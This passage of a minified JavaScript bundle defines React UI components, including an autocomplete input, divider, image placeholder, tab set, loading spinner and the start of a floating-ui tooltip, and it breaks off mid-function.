g=(0,i.d5)((e,t)=>{let{value:n,defaultValue:i,onChange:g,topSection:y,footerSection:b,data:h=[],dropdownSize:E,dropdownPosition:w,popoverOffset:_=4,popoverWidth:k,itemComponent:C,renderOption:R,withinPortal:S=!1,onDropdownOpen:x,onDropdownClose:T,filter:L,enhancedFilter:N,dropdownOpened:O,defaultDropdownOpened:M,styles:A,className:P,classNames:I={},...Z}=e,D=(0,r.useMemo)(()=>(0,f.R)((0,l.sD)(h)),[h]),K=(0,r.useMemo)(()=>(0,d.g)(D),[D]),B=(0,v.K)({opened:O,defaultOpened:M,onDropdownClose:()=>{null==T||T(),B.resetSelectedOption()},onDropdownOpen:()=>{null==x||x()}}),[j,z]=(0,m.C)({value:n,defaultValue:i,finalValue:"",onChange:g}),W=e=>{z(e),B.resetSelectedOption()},F=null!=L?L:l.B_,V=null!=N?N:l.Bc,H=(0,r.useMemo)(()=>h.filter(e=>F(j,e)),[h,j,F]),X=(0,r.useMemo)(()=>V(j,H),[j,H,V]),G=0===X.length;return r.createElement(p.h,{unstyled:!0,store:B,withinPortal:S,onOptionSubmit:e=>{W(K[e].label),B.closeDropdown()},position:w,offset:_,width:k,classNames:(0,c.Ez)(a.Z,I,{dropdown:(0,s.W)(a.Z["".concat(E||Z.size||"md","-dropdown")])})},r.createElement(p.h.Target,{autoComplete:Z.autoComplete},r.createElement(u.I,{ref:t,...Z,classNames:(0,c.Ez)(a.Z,I,{wrapper:(0,s.W)(a.Z[Z.type||"primary"],a.Z[Z.size||"md"])}),className:P,"data-dropdown-open":B.dropdownOpened||void 0,value:j,readOnly:Z.readOnly,onChange:e=>{W(e.currentTarget.value),B.openDropdown()},onClick:e=>{var t;B.openDropdown(),null===(t=Z.onClick)||void 0===t||t.call(Z,e)},onBlur:e=>{var t;B.closeDropdown(),null===(t=Z.onBlur)||void 0===t||t.call(Z,e)},onFocus:e=>{var t;B.openDropdown(),null===(t=Z.onFocus)||void 0===t||t.call(Z,e)}})),r.createElement(p.h.Dropdown,{hidden:G},y&&r.createElement(p.h.Header,null,y),r.createElement(p.h.Options,null,r.createElement(o.E,{data:X,value:j,renderOption:R,itemComponent:C})),b&&r.createElement(p.h.Footer,null,b)))})},17560:function(e,t,n){n.d(t,{i:function(){return _}});var r=n(37667),o=n(8682),l=n(14526),a=n(41066),i=n(9097),u={base:"gui_3ee47125",root:"gui_3eebeb36 gui_3ee47125",label:"gui_9e365f20"},c=n(66789),s=n(97458),f=n(12049),d=n(65567),v=n(53260),m=n(39779),p=n(24635),g=n(77054),y={root:"m_3eebeb36",label:"m_9e365f20"};let b={orientation:"horizontal"},h=(0,d.Z)((e,t)=>{let{color:n,variant:r,size:o}=t;return{root:{"--divider-color":n?(0,v.p)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,f.ap)(o,"divider-size")}}}),E=(0,g.d)((e,t)=>{let n=(0,m.w)("Divider",b,e),{classNames:r,className:o,style:l,styles:a,unstyled:i,vars:u,color:f,orientation:d,label:v,labelPosition:g,mod:E,...w}=n,_=(0,c.y)({name:"Divider",classes:y,props:n,className:o,style:l,classNames:r,styles:a,unstyled:i,vars:u,varsResolver:h});return(0,s.jsx)(p.x,{ref:t,mod:[{orientation:d,"with-label":!!v},E],..._("root"),...w,role:"separator",children:v&&(0,s.jsx)(p.x,{component:"span",mod:{position:g},..._("label"),children:v})})});E.classes=y,E.displayName="@mantine/core/Divider";let w=(0,d.Z)((e,t)=>{let{textColor:n,color:r,size:o,fw:l,fz:i,textGap:u,...c}=t;return{root:{...r?{"--gui-divider-c":r}:{},...n?{"--gui-divider-label-c":n}:{},...i?{"--gui-divider-fz":(0,a.vl)("fz",i)}:{},...l?{"--gui-divider-fw":"".concat(l)}:{},...o?{"--gui-divider-size":(0,a.vl)("h",o)}:{},...u?{"--gui-divider-text-gap":(0,a.vl)("fz",u)}:{},...(0,a.IV)(c)}}}),_=(0,a.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:s,style:f,styles:d,className:v,classNames:m={},color:p,textColor:g,textGap:y,size:b,...h}=e,_=(0,a.mN)(h),k=(0,c.y)({props:e,name:"Divider",classes:u,varsResolver:w,style:f});return r.createElement(E,{dir:n,ref:t,unstyled:!0,..._,styles:d,style:k("root").style,"data-orientation":_.orientation,"data-with-label":!!_.label||void 0,className:(0,i.W)(v,l.X2),classNames:(0,l.Ez)(u,m)})})},55527:function(e,t,n){n.d(t,{E:function(){return m}});var r=n(37667),o=n(14526),l={base:"gui_9e09fc23","r1-3":"gui_9e108537",r13:"gui_9e108537","r3-1":"gui_9e108cb7",r31:"gui_9e108cb7","r1-1":"gui_9e108535",r11:"gui_9e108535","r3-4":"gui_9e108cba",r34:"gui_9e108cba","r4-3":"gui_9e10907a",r43:"gui_9e10907a","r9-16":"gui_2403c499",r916:"gui_2403c499","r16-9":"gui_240042f1",r169:"gui_240042f1",root:"gui_9e117634 gui_9e09fc23",img:"gui_c308b031",wrapper:"gui_9ee2b601",default:"gui_9bdd07af",error:"gui_236786f6",word:"gui_9e13bc5c"},a=n(9097),i=n(41066),u=n(66789),c=n(24635);let s=r.forwardRef((e,t)=>{let{src:n,alt:o,style:l,className:a,onLoad:i,onError:u}=e;return r.createElement("img",{ref:t,src:n,alt:o,style:l,className:a,onLoad:i,onError:u})}),f=e=>{let{style:t,className:n}=e;return r.createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M21.4813 28.5713H31.4813V38.8571H21.4813V28.5713Z",fill:"currentColor"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3702 13.3333C8.32471 13.3333 6.6665 15.0388 6.6665 17.1428V62.8571C6.6665 64.961 8.32471 66.6666 10.3702 66.6666H69.6295C71.675 66.6666 73.3332 64.961 73.3332 62.8571V17.1428C73.3332 15.0388 71.675 13.3333 69.6295 13.3333H10.3702ZM14.0739 55.2778L23.3332 45.7142L33.4155 56.3585L56.6665 34.2856L65.9258 44.2896V20.9523H14.0739V55.2778Z",fill:"currentColor"}))},d=e=>{let{style:t,className:n}=e;return r.createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.createElement("path",{d:"M8.35656 15.2303L33.2576 13.0518L36.8288 20.121L12.6603 22.2355L15.5477 55.2389L23.9002 45.2425L34.7666 54.6045L38.7885 50.1836L41.3443 54.8015L38.0801 64.3016L12.8429 66.5095C10.82 66.6865 9.03664 65.1901 8.85966 63.1672L5.01421 19.2136C4.83723 17.1907 6.33365 15.4073 8.35656 15.2303Z",fill:"currentColor"}),r.createElement("path",{d:"M20.6268 28.9202L30.5163 28.0549L31.3816 37.9445L21.492 38.8097L20.6268 28.9202Z",fill:"currentColor"}),r.createElement("path",{d:"M67.1571 66.8495L41.1048 64.5702L45.9818 55.7584L42.5612 45.8032L55.629 35.7012C56.4235 35.087 57.5639 35.224 58.1903 36.009L65.3766 45.0139L67.3397 22.5754L47.5645 20.8453L45.2751 13.2634L71.6434 15.5703C73.6664 15.7473 75.1628 17.5306 74.9858 19.5535L71.1403 63.5071C70.9634 65.53 69.18 67.0265 67.1571 66.8495Z",fill:"currentColor"}))},v=e=>{let{style:t,className:n,alt:o}=e,l=o?o.charAt(0).toUpperCase():"?";return r.createElement("div",{style:t,className:n},l)},m=e=>{let[t,n]=(0,r.useState)(!1),[m,p]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1),b=(0,r.useRef)(null);(0,r.useEffect)(()=>{y(!0),(()=>{let e=b.current;e&&e.src&&e.complete&&(e.naturalWidth>0?(n(!0),p(!1)):(p(!0),n(!1)))})();let e=b.current;if(e&&!e.complete){let t=()=>{n(!0),p(!1)},r=()=>{p(!0),n(!1)};return e.addEventListener("load",t),e.addEventListener("error",r),()=>{e.removeEventListener("load",t),e.removeEventListener("error",r)}}},[]);let{ratio:h="16:9",renderImage:E=s,onLoad:w,onError:_,classNames:k,className:C="",styles:R,style:S,bg:x,placeholderBg:T,placeholderSize:L,objectFit:N,useWordPlaceholder:O=!1,placeholderFz:M,placeholderFw:A,alt:P,customDefaultImage:I,customBrokenImage:Z,src:D,...K}=e,B=(0,u.y)({props:e,name:"Image",classes:l,style:S,styles:R,className:C,classNames:k});return r.createElement(c.x,{component:"div",style:{...x&&{"--gui-image-bg":x},...T&&{"--gui-image-placeholder-bg":T},...N&&{"--gui-image-object-fit":N},...L&&{"--gui-image-placeholder-size":(0,i.vl)("h",L)},...O&&{"--gui-image-word-fz":M?(0,i.vl)("px",M):void 0,"--gui-image-word-fw":A},...B("root").style},className:(0,a.W)(B("root").className,l["r".concat(h.replace(":","-"))],C,o.X2),"data-img-error":m||void 0},r.createElement(r.Fragment,{key:D},r.createElement(E,{ref:b,...B("img"),...K,src:D,alt:P,onLoad:e=>{n(!0),p(!1),w&&w(e)},onError:e=>{p(!0),n(!1),_&&_(e)}})),!t&&!m&&g&&r.createElement("div",{"data-custom":!!I||void 0,"data-word":O||void 0,...B("wrapper")},O?r.createElement(v,{...B("word"),alt:P}):I||r.createElement(f,{...B("default")})),m&&g&&r.createElement("div",{"data-custom":!!Z||void 0,"data-word":O||void 0,...B("wrapper")},O?r.createElement(v,{...B("word"),alt:P}):Z||r.createElement(d,{...B("error")})))}},70757:function(e,t,n){n.d(t,{z:function(){return d}});var r=n(37667),o=n(8682),l=n(14526),a=n(41066),i={base:"gui_e51ea7ef",root:"gui_e5262200 gui_e51ea7ef",item:"gui_e5221c31","item-progress":"gui_5fe85049",itemProgress:"gui_5fe85049","item-progress-active":"gui_5ffb650a",itemProgressActive:"gui_5ffb650a"},u=n(9097),c=n(66789),s=n(24635);let f=(0,n(65567).Z)((e,t)=>{let{...n}=t;return{root:{...(0,a.IV)(n)}}}),d=(0,a.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:a,length:d=3,active:v,clickable:m,itemOnClick:p,orientation:g="horizontal",classNames:y,className:b="",styles:h,style:E,...w}=e,_=(0,c.y)({props:e,name:"Indicator",classes:i,style:E,styles:h,className:b,classNames:y,varsResolver:f});return r.createElement(s.x,{dir:n,"data-enable-click":!!p||void 0,...w,..._("root"),ref:t,"data-orientation":g,role:"presentation",className:(0,u.W)(_("root").className,b,l.X2)},Array.from({length:d}).map((e,t)=>r.createElement("div",{..._("item"),onClick:()=>{p&&p(t)},key:t})),r.createElement("div",{..._("item-progress"),style:{..._("item-progress").style,"--gui-indicator-progress":"".concat(((v||0)+1)/d*100,"%")}},r.createElement("div",{..._("item-progress-active")})))})},7596:function(e,t,n){n.d(t,{g:function(){return a}});var r=n(37667),o=n(9097),l=n(41066);let a=e=>{let{size:t=32,className:n,style:a,mainColor:i,subColor:u,...c}=e;return r.createElement("div",{dir:"ltr",...c,className:(0,o.W)("gui_ca7ae9e4",n),style:{"--gui-loading-size":(0,l.vl)("h",t),...i?{"--gui-loading-main-color":i}:{},...u?{"--gui-loading-sub-color":u}:{},...a||{}}},r.createElement("div",{className:"".concat("gui_8a641712")}),r.createElement("div",{className:"".concat("gui_db2a2a6b")}))}},4451:function(e,t,n){n.d(t,{m:function(){return h}});var r=n(37667),o=n(8682),l={root:"gui_89d60db1",tab:"gui_4ec4dce6",primary:"gui_bf9f1ad3",xl:"gui_86ab8383",lg:"gui_86ab820a",md:"gui_86ab8226",sm:"gui_86ab82e9",xs:"gui_86ab838a",tabsCard:"gui_44d3c0fd",tabsAngleCard:"gui_4962cb6",list:"gui_89d33d6d",text:"gui_89d6d1fc",capsules:"gui_76da8135",slider:"gui_6e110df0",sliderShapeContainer:"gui_4cd7d7f0",sliderShape:"gui_81dc8791",tabLabel:"gui_42bbd1ae",tabSection:"gui_fc420b1f",panel:"gui_b0c91715"},a=n(9097),i=n(14526),u=n(41066);let c=(0,r.createContext)(null),s=e=>{let{children:t,value:n}=e;return r.createElement(c.Provider,{value:n},t)},f=e=>{let{value:t,defaultValue:n,onChange:o,allowTabDeactivation:l=!1}=e,[a,i]=(0,r.useState)(0),[u,c]=(0,r.useState)(n||null),s=void 0!==t,f=s?t:u,d=(0,r.useRef)(new Map),v=(0,r.useRef)([]),m=(0,r.useRef)(new Map),p=(0,r.useCallback)(e=>{e===f&&l&&(e=null),s||c(e),null==o||o(e)},[f,s,o,l]),g=(0,r.useCallback)((e,t)=>{d.current.set(e,t),v.current.includes(e)||(v.current.push(e),i(e=>e+1))},[]),y=(0,r.useCallback)(e=>{d.current.delete(e),v.current=v.current.filter(t=>t!==e),m.current.delete(e),i(e=>e+1)},[]),b=(0,r.useCallback)((e,t)=>{m.current.set(e,t)},[]),h=(0,r.useCallback)(e=>v.current.indexOf(e),[]),E=(0,r.useCallback)(e=>{let t=v.current[e];return t&&d.current.get(t)||null},[]),w=(0,r.useCallback)(()=>v.current.length,[]);return{value:f,defaultValue:n,onChange:p,registerTab:g,unregisterTab:y,getTabIndex:h,focusTab:(0,r.useCallback)(e=>{let t=E(e);t&&t.focus()},[E]),getTabByIndex:E,getTabsCount:w,setTabRef:b,tabRefs:m,tabsVersion:a}},d=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useTabsContext must be used within a TabsProvider");return e};var v=n(59665);let m=(0,u.d5)((e,t)=>{let{value:n,children:o,leftSection:i,rightSection:u,className:c,onKeyDown:s,onClick:f,...m}=e,{value:p,onChange:g,registerTab:y,unregisterTab:b,activateTabWithKeyboard:h,getTabIndex:E,focusTab:w,getTabsCount:_,orientation:k,setTabRef:C,classNames:R,styles:S}=d(),x=n===p,T=(0,r.useRef)(null);(0,r.useEffect)(()=>{if(T.current)return y(n,T.current),C(n,T.current),()=>b(n)},[n,y,b,C]);let L=(0,r.useCallback)(e=>{g(n),null==f||f(e)},[n,g,f]),N=(0,r.useCallback)(e=>{if(h){let t=E(n),r=_(),o=-1;"horizontal"===k?"ArrowLeft"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowRight"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()):"ArrowUp"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowDown"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()),-1!==o&&w(o),"Home"===e.key?(w(0),e.preventDefault()):"End"===e.key&&(w(r-1),e.preventDefault())}null==s||s(e)},[h,k,n,E,_,w,s]);return r.createElement("button",{ref:(0,v.lq)(T,t),role:"tab",type:"button","data-active":x||void 0,"data-value":n,"aria-selected":x,"aria-controls":"panel-".concat(n),id:"tab-".concat(n),tabIndex:x?0:-1,className:(0,a.W)(l.tab,c,null==R?void 0:R.tab),style:null==S?void 0:S.tab,onClick:L,onKeyDown:N,...m},i&&r.createElement("span",{className:(0,a.W)(l.tabSection,null==R?void 0:R.tabSection),style:null==S?void 0:S.tabSection,"data-position":"left"},i),r.createElement("span",{className:(0,a.W)(l.tabLabel,null==R?void 0:R.tabLabel),style:null==S?void 0:S.tabLabel},o),u&&r.createElement("span",{className:(0,a.W)(l.tabSection,null==R?void 0:R.tabSection),style:null==S?void 0:S.tabSection,"data-position":"right"},u))}),p=(0,u.d5)((e,t)=>{let{value:n,children:o,keepMounted:i=!1,className:u,...c}=e,{value:s,classNames:f,styles:v}=d(),m=n===s;return r.createElement("div",{ref:t,role:"tabpanel",hidden:!m,"aria-labelledby":"tab-".concat(n),id:"panel-".concat(n),className:(0,a.W)(l.panel,u,null==f?void 0:f.panel),style:null==v?void 0:v.panel,...c},m||i?o:null)});var g=n(99152);let y=(0,u.d5)((e,t)=>{let{children:n,className:o,...i}=e,{orientation:u,value:c,tabRefs:s,tabsVersion:f,classNames:v,styles:m,useTextWidthForSlider:p,removeAnimation:y}=d(),b=(0,r.useRef)(null),h=(0,r.useRef)(!0),E=(0,r.useRef)(),w=(0,r.useRef)(),[_,k]=(0,r.useState)(!1),C=(0,r.useCallback)(()=>{var e;if(!b.current||!c||y)return;let t=null===(e=s.current)||void 0===e?void 0:e.get(c);if(!t)return;let n=b.current.parentElement;n&&(E.current&&cancelAnimationFrame(E.current),E.current=requestAnimationFrame(()=>{let e;if(!b.current)return;h.current&&(h.current=!1);let r=n.getBoundingClientRect(),o=t.getBoundingClientRect();if(p){let n=t.querySelector("span:not([data-position])");if(!n)return;e=n.getBoundingClientRect()}let l={};if("horizontal"===u){let t=p?e.left-r.left:o.left-r.left,n=p?e.width:o.width;l.left="".concat(t,"px"),l.width="".concat(n,"px"),l.top="",l.height=""}else{let e=o.top-r.top,t=o.height;l.top="".concat(e,"px"),l.height="".concat(t,"px"),l.left="",l.width=""}Object.assign(b.current.style,l),_||(w.current&&clearTimeout(w.current),w.current=setTimeout(()=>{k(!0)},60))}))},[c,u,f,p,y,_]);return(0,g.Y)(()=>{y||C()},[C,y]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||y)return;let t=b.current.parentElement;if(!t)return;let n=new ResizeObserver(()=>{e&&clearTimeout(e),e=setTimeout(()=>C(),16)});return n.observe(t),()=>{n.disconnect(),e&&clearTimeout(e)}},[C,y]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||y)return;let t=b.current.parentElement,n=document.documentElement;if(!t)return;let r=new MutationObserver(t=>{t.some(e=>{var t;return!(null!==(t=b.current)&&void 0!==t&&t.contains(e.target)||e.target===b.current)})&&(e&&clearTimeout(e),e=setTimeout(()=>C(),16))});return r.observe(t,{childList:!0,subtree:!0,characterData:!0}),r.observe(n,{attributes:!0,attributeFilter:["dir"]}),()=>{r.disconnect(),e&&clearTimeout(e)}},[C,y]),(0,r.useEffect)(()=>()=>{E.current&&cancelAnimationFrame(E.current),w.current&&clearTimeout(w.current)},[]),r.createElement("div",{ref:t,role:"tablist","aria-orientation":u,"data-slider-init":_.toString(),className:(0,a.W)(l.list,o,null==v?void 0:v.list),style:{position:"relative",...null==m?void 0:m.list,...i.style},...i},n,!y&&r.createElement("div",{ref:b,className:(0,a.W)(l.slider,null==v?void 0:v.slider),style:null==m?void 0:m.slider},r.createElement("div",{className:l.sliderShapeContainer},r.createElement("div",{className:l.sliderShape})),r.createElement("div",{className:l.sliderShapeContainer},r.createElement("div",{className:l.sliderShape}))))}),b={TABS_C:"--gui-tabs-c",TABS_BG:"--gui-tabs-bg",TABS_PY:"--gui-tabs-py",TABS_PX:"--gui-tabs-px",TABS_H:"--gui-tabs-h",TABS_FZ:"--gui-tabs-fz",TABS_FW:"--gui-tabs-fw",TABS_DURATION:"--gui-tabs-duration"},h=(0,u.d5)((e,t)=>{let{dir:n}=(0,o.g)(),{bg:c,size:d="md",type:v="primary",fullWidth:m=!1,isAdapt:p=!1,value:g,defaultValue:y,onChange:h,onTabChange:E,orientation:w="horizontal",activateTabWithKeyboard:_=!0,allowTabDeactivation:k=!1,children:C,className:R="",classNames:S={},styles:x,removeTabsPx:T,removeAnimation:L=!1,fz:N,fw:O,h:M,p:A,px:P,py:I,c:Z,duration:D,...K}=e,B="tabsAngleCard"!==v&&L,j=(0,u.mN)(K),z=f({value:g,defaultValue:y,onChange:h||E,allowTabDeactivation:k}),W={...O?{[b.TABS_FW]:"".concat(O)}:{},...N?{[b.TABS_FZ]:(0,u.vl)("fz",N)}:{},...M?{[b.TABS_H]:(0,u.vl)("h",M)}:{},...c?{[b.TABS_BG]:(0,u.vl)("bg",c)}:{},...Z?{[b.TABS_C]:(0,u.vl)("c",Z)}:{},...A?{[b.TABS_PX]:(0,u.vl)("p",A),[b.TABS_PY]:(0,u.vl)("p",A)}:{},...P?{[b.TABS_PX]:(0,u.vl)("px",P)}:{},...I?{[b.TABS_PY]:(0,u.vl)("py",I)}:{},...(0,i.hj)(D)?{[b.TABS_DURATION]:"".concat(D,"ms")}:{},...(0,u.IV)(K)},F={...z,defaultValue:y||null,orientation:w,activateTabWithKeyboard:_,allowTabDeactivation:k,type:v,useTextWidthForSlider:"primary"===v,size:d,fullWidth:m||p,removeTabsPx:T||!1,removeAnimation:B||!1,classNames:S||{},styles:x||{}};return r.createElement(s,{value:F},r.createElement("div",{ref:t,dir:n,"data-remove-animation":B||void 0,"data-full-width":m||p||void 0,"data-rm-px":T||void 0,...j,style:{...j.style,...(0,i.mf)(x)?{}:(null==x?void 0:x.root)||{},...W},className:(0,a.W)(R,i.X2,l.root,l[v]||l.primary,l[d],(0,i.mf)(S)?"":null==S?void 0:S.root)},C))});h.List=y,h.Panel=p,h.Tab=m},80214:function(e,t,n){n.d(t,{x:function(){return a}});var r=n(8682),o=n(37667),l=n(24635);let a=e=>{let{dir:t}=(0,r.g)();return o.createElement(l.x,{...e,dir:t})}},96320:function(e,t,n){n.d(t,{u:function(){return ee}});var r=n(37667),o=n.t(r,2),l=n(19481),a=n(4236);let i="data-floating-ui-focusable";function u(e){let t=e.activeElement;for(;null!=(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement);){var n;t=t.shadowRoot.activeElement}return t}function c(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,a.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function s(e){return"composedPath"in e?e.composedPath()[0]:e.target}function f(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function d(e){return(null==e?void 0:e.ownerDocument)||document}function v(e){return(0,a.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function m(e,t,n){void 0===n&&(n=!0);let r=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)}),o=r;for(;o.length;)o=n?e.filter(e=>{var t;return null==(t=o)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})}):e,r=r.concat(o);return r}function p(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}var g="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function y(e){let t=r.useRef(e);return g(()=>{t.current=e}),t}let b={...o}.useInsertionEffect||(e=>e());function h(e){let t=r.useRef(()=>{});return b(()=>{t.current=e}),r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}n(97458);var E=n(78942);let w="active",_="selected",k={...o},C=!1,R=0,S=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+R++,x=k.useId||function(){let[e,t]=r.useState(()=>C?S():void 0);return g(()=>{null==e&&t(S())},[]),r.useEffect(()=>{C=!0},[]),e},T=r.createContext(null),L=r.createContext(null),N=()=>{var e;return(null==(e=r.useContext(T))?void 0:e.id)||null},O=()=>r.useContext(L);function M(e){return"data-floating-ui-"+e}function A(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}let P=M("safe-polygon");function I(e,t,n){if(n&&!p(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:null==n?void 0:n[t]}return null==e?void 0:e[t]}function Z(e){return"function"==typeof e?e():e}function D(e){return(0,a.Re)(e.target)&&"BUTTON"===e.target.tagName}let K={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},B={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},j=e=>{var t,n;return{escapeKey:"boolean"==typeof e?e:null!=(t=null==e?void 0:e.escapeKey)&&t,outsidePress:"boolean"==typeof e?e:null==(n=null==e?void 0:e.outsidePress)||n}};function z(){return(function(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform})().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints&&/apple/i.test(navigator.vendor)}function W(e,t,n){let r=new Map,o="item"===n,l=e;if(o&&e){let{[w]:t,[_]:n,...r}=e;l=r}return{..."floating"===n&&{tabIndex:-1,"data-floating-ui-focusable":""},...l,...t.map(t=>{let r=t?t[n]:null;return"function"==typeof r?e?r(e):null:r}).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{var n;let[l,a]=t;o&&[w,_].includes(l)||(0===l.indexOf("on")?(r.has(l)||r.set(l,[]),"function"==typeof a&&(null==(n=r.get(l))||n.push(a),e[l]=function(){for(var e,t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==(e=r.get(l))?void 0:e.map(e=>e(...n)).find(e=>void 0!==e)})):e[l]=a)}),e),{})}}let F=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);var V=n(14526),H=n(41066),X={base:"gui_9468367b",tooltip:"gui_1b3c8819 gui_9468367b",arrow:"gui_f898399f",close:"gui_f8b1a38e"},G=n(81786);let U={TOOLTIP_FW:"--gui-tooltip-fw"};var Y=n(9097),q=n(66789),J=n(9358),Q=n(52916);let $=(0,n(65567).Z)((e,t)=>{let{fz:n,fw:r,...o}=t;return{tooltip:{...r?{[U.TOOLTIP_FW]:"".concat(r)}:{},...(0,H.IV)(o)}}}),ee=(0,H.d5)((e,t)=>{var n;let{children:o,label:b,opened:w,defaultOpened:_,arrowPosition:k="side",withArrow:C=!0,arrowOffset:R=12,arrowSize:S=11.5,position:T,offset:L=2,floatingStrategy:U="absolute",inline:ee,enterDelay:et=100,leaveDelay:en=100,keepMounted:er,withinPortal:eo=!0,zIndex:el=300,onClose:ea,withClose:ei=!0,events:eu={focus:!1,hover:!0,touch:!1},shiftOffset:ec,multiline:es,disabled:ef,style:ed,styles:ev,className:em,classNames:ep,onMouseEnter:eg,onMouseLeave:ey,onMouseEnterTooltip:eb,onMouseLeaveTooltip:eh}=e,eE=(0,q.y)({props:e,name:"Tooltip",classes:X,style:ed,styles:ev,className:em,classNames:ep,varsResolver:$}),ew="boolean"==typeof w,[e_,ek]=(0,r.useState)(_||!1),eC=ew?w:e_,eR=(0,r.useRef)(null),eS=(0,r.useRef)(null),ex=()=>{ef||(eS.current&&(clearTimeout(eS.current),eS.current=null),eR.current=setTimeout(()=>{ew||ek(!0),eD()},et))},eT=()=>{ef||(eR.current&&(clearTimeout(eR.current),eR.current=null),eS.current=setTimeout(()=>{ew||ek(!1)},en))};(0,r.useEffect)(()=>()=>{eR.current&&clearTimeout(eR.current),eS.current&&clearTimeout(eS.current)},[]);let eL=(0,r.useRef)(null),{x:eN,y:eO,refs:eM,placement:eA,middlewareData:eP,strategy:eI,context:eZ,update:eD}=function(e){void 0===e&&(e={});let{nodeId:t}=e,n=function(e){let{open:t=!1,onOpenChange:n,elements:o}=e,l=x(),a=r.useRef({}),[i]=r.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){var r;null==(r=e.get(t))||r.delete(n)}}})()),u=null!=N(),[c,s]=r.useState(o.reference),f=h((e,t,r)=>{a.current.openEvent=e?t:void 0,i.emit("openchange",{open:e,event:t,reason:r,nested:u}),null==n||n(e,t,r)}),d=r.useMemo(()=>({setPositionReference:s}),[]),v=r.useMemo(()=>({reference:c||o.reference||null,floating:o.floating||null,domReference:o.reference}),[c,o.reference,o.floating]);return r.useMemo(()=>({dataRef:a,open:t,onOpenChange:f,elements:v,events:i,floatingId:l,refs:d}),[t,f,v,i,l,d])}({...e,elements:{reference:null,floating:null,...e.elements}}),o=e.rootContext||n,l=o.elements,[i,u]=r.useState(null),[c,s]=r.useState(null),f=(null==l?void 0:l.domReference)||i,d=r.useRef(null),v=O();g(()=>{f&&(d.current=f)},[f]);let m=(0,E.YF)({...e,elements:{...l,...c&&{reference:c}}}),p=r.useCallback(e=>{let t=(0,a.kK)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;s(t),m.refs.setReference(t)},[m.refs]),y=r.useCallback(e=>{((0,a.kK)(e)||null===e)&&(d.current=e,u(e)),((0,a.kK)(m.refs.reference.current)||null===m.refs.reference.current||null!==e&&!(0,a.kK)(e))&&m.refs.setReference(e)},[m.refs]),b=r.useMemo(()=>({...m.refs,setReference:y,setPositionReference:p,domReference:d}),[m.refs,y,p]),w=r.useMemo(()=>({...m.elements,domReference:f}),[m.elements,f]),_=r.useMemo(()=>({...m,...o,refs:b,elements:w,nodeId:t}),[m,b,w,t,o]);return g(()=>{o.dataRef.current.floatingContext=_;let e=null==v?void 0:v.nodesRef.current.find(e=>e.id===t);e&&(e.context=_)}),r.useMemo(()=>({...m,context:_,refs:b,elements:w}),[m,b,w,_])}({open:eC,onOpenChange:e=>{ew||ek(e)},placement:T||"top",strategy:U,middleware:[ee?(0,E.Qo)():null,(0,E.cv)(L+(C?8:6)),(0,E.RR)(),(0,E.uY)({padding:16}),C?(0,E.x7)({element:eL,padding:-2}):null].filter(Boolean)}),{getReferenceProps:eK,getFloatingProps:eB}=function(e){void 0===e&&(e=[]);let t=e.map(e=>null==e?void 0:e.reference),n=e.map(e=>null==e?void 0:e.floating),o=e.map(e=>null==e?void 0:e.item),l=r.useCallback(t=>W(t,e,"reference"),t),a=r.useCallback(t=>W(t,e,"floating"),n),i=r.useCallback(t=>W(t,e,"item"),o);return r.useMemo(()=>({getReferenceProps:l,getFloatingProps:a,getItemProps:i}),[l,a,i])}([function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,events:i,elements:u}=e,{enabled:s=!0,delay:f=0,handleClose:v=null,mouseOnly:m=!1,restMs:b=0,move:E=!0}=t,w=O(),_=N(),k=y(v),C=y(f),R=y(n),S=y(b),x=r.useRef(),T=r.useRef(-1),L=r.useRef(),M=r.useRef(-1),D=r.useRef(!0),K=r.useRef(!1),B=r.useRef(()=>{}),j=r.useRef(!1),z=r.useCallback(()=>{var e;let t=null==(e=l.current.openEvent)?void 0:e.type;return(null==t?void 